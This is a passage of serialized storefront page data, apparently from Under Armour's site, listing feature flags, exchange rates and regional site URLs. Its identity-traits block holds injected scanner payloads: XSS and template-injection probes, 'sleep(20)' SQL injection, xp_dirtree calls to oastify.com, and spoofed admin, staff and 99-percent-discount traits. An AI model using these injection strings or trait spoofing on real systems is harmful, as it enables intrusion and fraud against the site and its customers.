d\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null},\"hasqatbdisruptorimages\":{\"id\":183202,\"enabled\":false,\"value\":null},\"hasnotifymeenabled\":{\"id\":183242,\"enabled\":false,\"value\":null},\"haswishlistdisruptorimages\":{\"id\":183250,\"enabled\":false,\"value\":\"\"}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi 